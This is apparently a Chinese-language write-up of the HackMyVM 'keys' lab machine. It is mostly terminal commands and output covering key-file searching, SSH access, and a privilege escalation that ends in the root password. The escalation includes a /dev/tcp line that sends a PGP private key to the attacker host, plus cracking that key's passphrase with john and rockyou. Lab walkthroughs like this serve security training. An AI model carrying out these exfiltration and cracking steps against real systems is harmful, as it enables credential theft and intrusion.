-rw-r--r-- 1 kali kali 960 Oct 27 2021 id_rsa-9999
-rw-r--r-- 1 kali kali 1160047 Jul 24 17:07 k3ysSsSsSsSsS
-rw-r--r-- 1 kali kali 811203 Oct 27 2021 my_personal_wordlist.txt
-rw-r--r-- 1 kali kali 6869 Jul 24 15:46 temp
-rw-r--r-- 1 kali kali 45666 Oct 27 2021 world_of_keys.jpg
┌──(kali💀kali)-[~/temp/key]
└─$ ls -la | grep -v 960
total 38244
drwxr-xr-x 2 kali kali 258048 Jul 24 17:16 .
drwxr-xr-x 114 kali kali 4096 Jul 18 11:25 ..
-rw-r--r-- 1 kali kali 980 Oct 27 2021 id_rsa-4695
-rw-r--r-- 1 kali kali 1160047 Jul 24 17:07 k3ysSsSsSsSsS
-rw-r--r-- 1 kali kali 811203 Oct 27 2021 my_personal_wordlist.txt
-rw-r--r-- 1 kali kali 6869 Jul 24 15:46 temp
-rw-r--r-- 1 kali kali 45666 Oct 27 2021 world_of_keys.jpg
┌──(kali💀kali)-[~/temp/key]
└─$ cat id_rsa-4695
HaHa you found me :)
here is a little note for you:-
If you get stuck, Remember I'm here just for you
尝试进一步搜集信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
┌──(kali💀kali)-[~/temp/key]
└─$ stegsnow -C id_rsa-4695
┌──(kali💀kali)-[~/temp/key]
└─$ ls -la | grep -v 960
total 38244
drwxr-xr-x 2 kali kali 258048 Jul 24 17:16 .
drwxr-xr-x 114 kali kali 4096 Jul 18 11:25 ..
-rw-r--r-- 1 kali kali 980 Oct 27 2021 id_rsa-4695
-rw-r--r-- 1 kali kali 1160047 Jul 24 17:07 k3ysSsSsSsSsS
-rw-r--r-- 1 kali kali 811203 Oct 27 2021 my_personal_wordlist.txt
-rw-r--r-- 1 kali kali 6869 Jul 24 15:46 temp
-rw-r--r-- 1 kali kali 45666 Oct 27 2021 world_of_keys.jpg
┌──(kali💀kali)-[~/temp/key]
└─$ curl -s http://$IP/id_rsa.zip
┌──(kali💀kali)-[~/temp/key]
└─$ wget http://$IP/id_rsa.zip
--2024-07-24 17:20:41-- http://192.168.8.19/id_rsa.zip
Connecting to 192.168.8.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 69167472 (66M) [application/zip]
Saving to: ‘id_rsa.zip’
id_rsa.zip 100%[=============================================================================================>] 65.96M 69.9MB/s in 0.9s
2024-07-24 17:20:42 (69.9 MB/s) - ‘id_rsa.zip’ saved [69167472/69167472]
┌──(kali💀kali)-[~/temp/key]
└─$ ls -la id_rsa.zip
-rw-r--r-- 1 kali kali 69167472 Oct 29 2021 id_rsa.zip
┌──(kali💀kali)-[~/temp/key]
└─$ mkdir empty
┌──(kali💀kali)-[~/temp/key]
└─$ ls -la | grep -v 960
total 105800
drwxr-xr-x 3 kali kali 258048 Jul 24 17:23 .
drwxr-xr-x 114 kali kali 4096 Jul 18 11:25 ..
drwxr-xr-x 2 kali kali 4096 Jul 24 17:23 empty
-rw-r--r-- 1 kali kali 980 Oct 27 2021 id_rsa-4695
-rw-r--r-- 1 kali kali 69167472 Oct 29 2021 id_rsa.zip
-rw-r--r-- 1 kali kali 1160047 Jul 24 17:07 k3ysSsSsSsSsS
-rw-r--r-- 1 kali kali 811203 Oct 27 2021 my_personal_wordlist.txt
-rw-r--r-- 1 kali kali 6869 Jul 24 15:46 temp
-rw-r--r-- 1 kali kali 45666 Oct 27 2021 world_of_keys.jpg
┌──(kali💀kali)-[~/temp/key]
└─$ vim shouxialiuqing.txt
┌──(kali💀kali)-[~/temp/key]
└─$ cat shouxialiuqing.txt
id_rsa.zip
empty
id_rsa-4695
id_rsa.zip
k3ysSsSsSsSsS
my_personal_wordlist.txt
temp
world_of_keys.jpg
┌──(kali💀kali)-[~/temp/key]
└─$ rsync -av --delete /home/kali/temp/key/empty/ /home/kali/temp/key/ --exclude-from=shouxialiuqing.txt
┌──(kali💀kali)-[~/temp/key]
└─$ ls
empty id_rsa-4695 id_rsa.zip k3ysSsSsSsSsS my_personal_wordlist.txt temp world_of_keys.jpg
继续看吧:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali💀kali)-[~/temp/key]
└─$ unzip id_rsa.zip
.......
┌──(kali💀kali)-[~/…/key/id_rsa/2048/private]
└─$ ls | grep 4695
2f308b527109ce4f8bf6e1309f46959d-31598
3532d425c2616a6b4695c773a90f0f97-15654
5011c57c3b9f469550ed799c5ae1dcab-29639
56c523c4a68ec1e35d001c0e4a946950-19140
6d06b5d7b1469576df7c0b1a101b0021-10252
75ac43ece8c2d46954d4e49e4508eae8-28697
981792b07bbb28a146951c361b39dbd8-22707
9cd32e46024469513b452956a5194d55-23773
a4695342dfa09db16dbaa7e6189816c2-12545
a473e40621001f61dbf97b310b1caefb-4695
a69371809f8c60e4695be56a790ffe02-29774
a8c6bc8fe93e3e46952e2b221aca3e12-11043
b43cdbc46950ef6bb6c90196b31f4695-16387
b72b00c6cf53f4ed8656b2ad11a54695-6733
c9b2fe64695c22c2fd94a5a1dba79e09-19864
cf4346954685a727bb87689f55f5500e-18671
d34cfdc476e04ede3c469587fd374438-27252
dc740ebf5f4275f3b46950ddce1701e7-27507
eb153e1cf1a12fb93c3f004350b58228-14695
f456b9ed6dbffec7c8feccbaa1cccc41-24695
ff8c4e5cbee194695eb6b533f9b5e790-9118
ffd29f89285c25946958cea0e62a271a-26059
尝试对前面的几个bash用户名进行连接:
提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
steve@keys:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for steve:
sudo: a password is required
steve@keys:~$ ls -la
total 32
drwx------ 3 steve steve 4096 Oct 28 2021 .
drwxr-xr-x 6 root root 4096 Oct 28 2021 ..
lrwxrwxrwx 1 root root 9 Oct 28 2021 .bash_history -> /dev/null
-rw-r--r-- 1 steve steve 220 Oct 27 2021 .bash_logout
-rw-r--r-- 1 steve steve 3526 Oct 27 2021 .bashrc
----r----- 1 root steve 547 Oct 28 2021 .important_message.asc
-rw-r--r-- 1 steve steve 807 Oct 27 2021 .profile
drwx------ 2 steve steve 4096 Oct 28 2021 .ssh
-r-------- 1 steve steve 21 Oct 28 2021 u__s__e__r.txt
steve@keys:~$ cat u__s__e__r.txt
***************VDll6
steve@keys:~$ cat .important_message.asc
-----BEGIN PGP MESSAGE-----
Version: BCPG C# v1.6.1.0
hQEMA6B1gxpXS1ctAQf+PTWuk5+Mi6VGX3GOTNBe0S9Yci4pAOvOng+ORZLW/Q2m
A3ckvwiPlAWZiu7J2/TXjhRautusiXhYRb/8oX+JsXJ/2VZu8YEJGgWuySewxYm5
r8L0IPlKOaJLLsf6Vl4EtwTgXo7Zms8xNB8PyUwmEkkLvyFGFC/wNIf7sJZ31U/Z
5iRooTYPAfwLXsc/0sQ7VeeQT++t6547QwTiw9fpKFblwzjypJfIioNWCnoLpfA5
6xnBkkYPpr0w1zItzSBw5FHQKM0mYuf1WdAyfJ6zUytcqeSTZMN0qYkkmJfKN580
aD84m0juc4bJJVF+5pDuduc1j5Va73Lxx46P9TNVhMlBTCDy7uOPAtvrqnqLeYHH
1zhi/OqeFoS59ASvjWsfyur+wRAv6uIMuywIxD7usKIsRko6JkNN//ngcbBCudzX
RA4=
=voUx
-----END PGP MESSAGE-----
steve@keys:~$ find / -group steve 2>/dev/null | grep -v proc
/opt/number_guessing_game.py
........
/var/mail/private_key.gpg
........
/etc/ssh/ssh_config.d/.steve_id_rsa.pub
/home/steve
/home/steve/.bash_logout
/home/steve/.bashrc
/home/steve/.profile
/home/steve/.ssh
/home/steve/.ssh/just_keys
/home/steve/u__s__e__r.txt
/home/steve/.important_message.asc
挨个看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
steve@keys:~$ cat /opt/number_guessing_game.py
#!/usr/bin/python3
import random
import os
rand = random.randint(1000, 9999)
secret_number = None
print("\nWelcome to the guessing game :)\n\nNote:- You can guess Secret Number between 1000-9999\nor You can Give me those 4 digits Secret Number to read Steve's id_rsa.pub Key\n")
while secret_number != rand:
secret_number = input("Enter Secret Number: ")
try:
secret_number = int(secret_number)
except ValueError:
print("only integer allowed")
continue
if len(str(secret_number)) == 4:
secret_number = int(secret_number)
else:
print("only 4 digits are allowed")
if secret_number == rand or secret_number == 4695:
id_rsa = os.popen("cat /etc/ssh/ssh_config.d/.steve_id_rsa.pub | rev").read()
print(f"\n{id_rsa}")
break
steve@keys:~$ cat /var/mail/private_key.gpg
-----BEGIN PGP PRIVATE KEY BLOCK-----
Version: BCPG C# v1.6.1.0
lQOsBGF6hOgBCACasV92gCKq4oK/LBX1n7xF6aR9Lf642MCjVE9vnP8q2YilmKpd
Uo27a2nDzX3ycLXmJmSX8rmwpPaX9GALSpBtRoJsR0CHnQUFZC9ZDkOKa7yUwZLS
/rTyTtgBjQbdvZh3c4w0sQpkQlOjtULjC8Pt7N7JwbYUgIFa5z1kBko8L7XZTIKX
VNNFjbBPU9UUiTmTHUUT/ORvtNQqpk7InUlZFGXw9Mu84oDtBwdcYIK1ZrbLkMRS
cDvm/MhQqEiyeLoPgpDztuOi81E++up11INqe56lpE+Xj9AHuJKBaM7Ezl0S2mGa
VNibtKcwBv9h+bypvwBVyuo/B/CDwDsJG8jFABEBAAH/AwMCv3bZNgDf2/RghH1o
wytUtoOwfmXGzM1MFFizg0I9n8PaeT41Z1SY0HX0z92spJYP1WC0JA7wQWWzgz0S
B+7G4cigyQkUXf9Z9TkXF0gae7BsUGBr6A5jukn0Le9VYBqBbwsgQ5SddW0FgtgY
pkENDXHV0cV+yZShUbFa7UPMHXJ43XasvYtCgbx1gAKYgswxuwZF9xBXRVfNcvRS
ul9Q/kBbABn9JxkenvRDdMrSkj5rlgF6PZ3tz9saiwbkLEsxKkX2yUswcj5uZhcn
umPpebHXGW1cUoy5H+oeyzcvpXkBfpMr4/iLKaatly2/0CoKm6ECZ1pZfxILl2g1
1MaKNztjC5G8880UrvdEDSyX7x88ZLKD6RRykh6KAIDCi9S3jfgbf8Tjfa0fihEF
NZjDrbu4KQJmDphCpGUXR5xGr86N7qFoEE/NLLq9R46QS+DhvleVxzELUc3ywUzM
AwN/BXAPsUMTrLwvB+rABLRo1y6vXrM/YqdSuI4f9L/8+PikyYFjy7ad/r0EgSje
jkzS9b3hDfAMsmnIb1cztpUiyV1ZDKYXTOYkroZXyEwowW25fVEPguROv/El1X7D
37wza1yDWiW+jdbCN0CpApyJQcNME+CIS/vW/+LMqr8OHbSdCeHm2s1aVcR0qGFr
iiAIm5z3FIlDOCfs5n6o3ISd7JFSTyHAqihdp8WhY7fg2ugY6GrTQoKpGW8/Hjhg
65oQDIDKGim8p2d39/S6xBiqmerU3vGhA4OoqtR4KsWkdDrX1gaRhpP/j7VK37E5
3tdxQRbiUVckJm73hAuiyLzT+8feDqriQH5ZeDPHXPIeIobY6snPkiaHJSCMhhoY
zX8KReGKBHFDHlVwuoRAQq0zK5ZsdT1HY6QFoJdF6bQNcm9vdEBrZXlzLmNvbYkB
HAQQAQIABgUCYXqE6AAKCRCgdYMaV0tXLSTgB/44M8m3aMcQHlq3Mti13Vje2Ykm
RbST0cE/H8pBbWHoTXOIxiq1740ljh8gIE0/MCxP59m9CXqEJJwG96wo1YtUnENJ
gKCmgRp9fYGAxvREgU3u/9PouJmkG8d72dKV6eXaKCaqLuOezz5WvbCvC5BXyyVA
DArFV2KKC7WosG+o8L8viElXb3rTIws/6gFYxFGUujatvt049SoCMCwX8rDIkHDe
JAXMIgQUZZzjO+1Cwn47ipI91s53A3VCNfCnmXQQ6ILt18gU7vV49+MZ8zQb2LKT
NdxrmDHubOsJI0ws3iKeUmKEK7W5w/jZ7KsecKWHybbOzTZ+LFuLezcbHXtm
=l+1O
-----END PGP PRIVATE KEY BLOCK-----
破解gpg
发现破解这个密钥有搞头,传过来试试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
steve@keys:~$ cat /var/mail/private_key.gpg > /dev/tcp/192.168.8.18/1234
┌──(kali💀kali)-[~/temp/key]
└─$ nc -lvnp 1234 > private_key.gpg
listening on [any] 1234 ...
connect to [192.168.8.18] from (UNKNOWN) [192.168.8.19] 58976
┌──(kali💀kali)-[~/temp/key]
└─$ gpg2john private_key.gpg > hash
File private_key.gpg
┌──(kali💀kali)-[~/temp/key]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65536 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 3 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
youdidit (root@keys.com)
1g 0:00:02:00 DONE (2024-07-24 17:42) 0.008286g/s 21327p/s 21327c/s 21327C/s youdidit123..youdidit
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
可以进行导入密钥了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
steve@keys:~$ gpg --import /var/mail/private_key.gpg
gpg: directory '/home/steve/.gnupg' created
gpg: keybox '/home/steve/.gnupg/pubring.kbx' created
gpg: /home/steve/.gnupg/trustdb.gpg: trustdb created
gpg: key A075831A574B572D: public key "root@keys.com" imported
gpg: key A075831A574B572D: secret key imported
gpg: Total number processed: 1
gpg: imported: 1
gpg: secret keys read: 1
gpg: secret keys imported: 1
steve@keys:~$ gpg --decrypt ./.important_message.asc
gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences
gpg: encrypted with 2048-bit RSA key, ID A075831A574B572D, created 2021-10-28
"root@keys.com"
Root Password is th3_h!dd3n_m3ss4g3gpg: WARNING: message was not integrity protected
gpg: Hint: If this message was created before the year 2003 it is
likely that this message is legitimate. This is because back
then integrity protection was not widely used.
gpg: Use the option '--ignore-mdc-error' to decrypt anyway.
gpg: decryption forced to fail!
拿下root!
参考
https://pwn.ar/n/keys
https://youtu.be/-P3TLz7cx18
https://28right.blogspot.com/2021/11/hackmyvm-keys-writeup.html
本文由作者按照 CC BY 4.0 进行授权